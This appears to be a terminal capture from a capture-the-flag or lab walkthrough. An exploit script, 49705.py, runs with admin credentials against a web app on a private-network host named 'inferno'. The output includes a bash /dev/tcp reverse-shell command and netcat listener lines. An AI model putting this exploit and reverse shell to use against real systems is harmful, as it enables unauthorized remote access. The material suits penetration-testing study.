 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ python 49705.py
Usage :
        python 49705.py [URL] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
        python 49705.py [URL:PORT] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
Example :
        python 49705.py http://localhost/ admin admin 8.8.8.8 8888 linux
        python 49705.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
        WangYihang <wangyihanger@gmail.com>
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp]
└─$ python 49705.py http://192.168.31.25/inferno/ admin dante1 192.168.31.83 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.31.83/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n]